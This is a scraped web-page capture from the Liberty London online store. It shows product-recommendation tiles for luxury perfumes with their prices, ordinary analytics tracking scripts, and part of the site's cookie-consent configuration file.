		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000795101',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000795101", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810806',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810806", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000810806">
    











<div id="000810806" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000810806"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e0662749f0190c816d248b19d5" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/neroli-oranger-eau-de-parfum-100ml-000810806.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000810806-R577679006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000810806-R577679006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000810806-R577679006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Neroli Oranger Eau de Parfum 100ml"
                     title="MATIERE PREMIERE - Neroli Oranger Eau de Parfum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R577679006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/neroli-oranger-eau-de-parfum-100ml-000810806.html" title="Neroli Oranger Eau de Parfum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MATIERE PREMIERE</span>
        </h5>
    
</a>

            <a href="/us/neroli-oranger-eau-de-parfum-100ml-000810806.html" title="Neroli Oranger Eau de Parfum 100ml">
    <h6 class="product-name mb-0">
        Neroli Oranger Eau de Parfum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="340.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 340.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="306.0">
        
        $ 306.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000810806" value="{&quot;name&quot;:&quot;Neroli Oranger Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;000810806&quot;,&quot;price&quot;:306,&quot;brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577679006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000810806" value="{&quot;item_id&quot;:&quot;000810806&quot;,&quot;item_name&quot;:&quot;Neroli Oranger Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577679006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:306,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/neroli-oranger-eau-de-parfum-100ml-000810806.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '312813',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "312813", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="312813">
    











<div id="312813" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=312813"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="1c7b959843162515d11a0a7149" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/oud-immortel-eau-de-parfum-100ml-312813.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/312813-1001193489-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/312813-1001193489-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Byredo - Oud Immortel Eau de Parfum 100ml"
                     title="Byredo - Oud Immortel Eau de Parfum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001193489"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/oud-immortel-eau-de-parfum-100ml-312813.html" title="Oud Immortel Eau de Parfum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Byredo</span>
        </h5>
    
</a>

            <a href="/us/oud-immortel-eau-de-parfum-100ml-312813.html" title="Oud Immortel Eau de Parfum 100ml">
    <h6 class="product-name mb-0">
        Oud Immortel Eau de Parfum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="310.0">
        
        $ 310.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-312813" value="{&quot;name&quot;:&quot;Oud Immortel Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;312813&quot;,&quot;price&quot;:310,&quot;brand&quot;:&quot;Byredo&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;1001193489&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-312813" value="{&quot;item_id&quot;:&quot;312813&quot;,&quot;item_name&quot;:&quot;Oud Immortel Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Byredo&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001193489&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:310,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/oud-immortel-eau-de-parfum-100ml-312813.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000792999',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000792999", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000801539',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000801539", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/e00c3e10-0e07-461a-94d5-e87b899fa55a/442b5be0-8f10-4555-b6a6-2aa7c2e23dfa/en.json
body_size: 25980
content:
{"DomainData":{"pclifeSpanYr":"Year","pclifeSpanYrs":"Years","pclifeSpanSecs":"A few seconds","pclifeSpanWk":"Week","pclifeSpanWks":"Weeks","pccontinueWithoutAcceptText":"Continue without Accepting","pccloseButtonType":"Icon","MainText":"YOUR PREFERENCES","MainInfoText":"<span class=\"content-padding\">When you visit any website, it may store or retrieve information on your browser, through the use of cookies or similar technologies. This information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalised web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, please note that blocking some types of cookies may impact your experience of the site and the functionality we are able to offer.</span> For more information, please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookie Policy</a>.","AboutText":"","AboutCookiesText":"Your Privacy","ConfirmText":"Accept All Cookies","AllowAllText":"Save Settings","CookiesUsedText":"Cookies used","CookiesDescText":"Description","AboutLink":"","ActiveText":"Active","AlwaysActiveText":"Always on (required)","AlwaysInactiveText":"Always Inactive","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"<img style=\"margin-bottom: 8px; width: 150px; height: 24px;\" src=\"https://Liberty.a.bigcontent.io/v1/static/liberty-logotype-onetrust-wt\" alt=\"Liberty Logo\">\n<span class=\"content-padding\">We use essential cookies and similar technologies to make our website work. We, and our advertising partners, would like to set non-essential cookies and similar technologies on our website and in our emails to improve and personalise your experience, to show adverts relevant to your interests on third party platforms and to analyse web traffic.</span>\n<span class=\"content-padding\">To find out more about the cookies used on our website, please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a>.</span>\n<span class=\"content-padding\">Please click “Accept All Cookies” if you consent to all of the cookies on our website or “Essential Cookies only” if you consent only to those cookies that are essential to our website. Alternatively, please click “Manage my Preferences” if you would like to provide your consent by category.</span>\nYou can withdraw your consent to non-essential cookies at any time through the Cookie Preference Centre, which is linked in our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a>.","AlertCloseText":"Close","AlertMoreInfoText":"Manage my Preferences","AlertMoreInfoTextDialog":"Manage my Preferences, Opens the preference center dialog","CookieSettingButtonText":"Cookie Preferences","AlertAllowCookiesText":"Accept All Cookies","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inactive","CookiesText":"Cookies","CategoriesText":"Cookie Subgroup","IsLifespanEnabled":true,"LifespanText":"Lifespan","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Save Preferences","VendorListText":"List of IAB Vendors","ThirdPartyCookieListText":"Cookies Details","PreferenceCenterManagePreferencesText":"","PreferenceCenterMoreInfoScreenReader":"Opens in a new Tab","CookieListTitle":"","CookieListDescription":"A cookie is a small piece of data (text file) that a website – when visited by a user – asks your browser to store on your device in order to remember information about you, such as your language preference or login information. Those cookies are set by us and called first-party cookies. We also use third-party cookies – which are cookies from a domain different than the domain of the website you are visiting – for our advertising and marketing efforts. More specifically, we use cookies and other tracking technologies for the following purposes:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"<span class=\"content-padding\">These cookies are necessary to provide you with services on our website and to deliver some of its essential features. For example, taking payments for transactions, ensuring the website’s pages load quickly and correctly, preventing fraudulent activity, holding items in your shopping bag, enabling us to understand usage of the site (including monitoring for bot attacks), maintaining site services during peak periods and enabling you to receive benefits from third party reward providers that you have signed-up to. These cookies cannot be switched off.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupDescriptionOTT":"<span class=\"content-padding\">These cookies are necessary to provide you with services on our website and to deliver some of its essential features. For example, taking payments for transactions, ensuring the website’s pages load quickly and correctly, preventing fraudulent activity, holding items in your shopping bag, enabling us to understand usage of the site (including monitoring for bot attacks), maintaining site services during peak periods and enabling you to receive benefits from third party reward providers that you have signed-up to. These cookies cannot be switched off.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupNameMobile":"Essential Cookies","GroupNameOTT":"Essential Cookies","GroupName":"Essential Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a0c03915-c43c-4fbc-8b1d-1166674e74f3","Name":"cqcid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a hashed user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecqcid","DurationType":1,"category":null,"isThirdParty":false},{"id":"0192cab1-1336-7530-9440-216baaf95931","Name":"_cfuvid","Host":"support.libertylondon.com","IsSession":true,"Length":"0","description":"The _cfuvid cookie is used by Cloudflare to distinguish individual users who share the same IP address for the purpose of enforcing rate limiting rules.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_cfuvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"d70c8735-6018-474f-9119-3400381f5517","Name":"_ga","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website 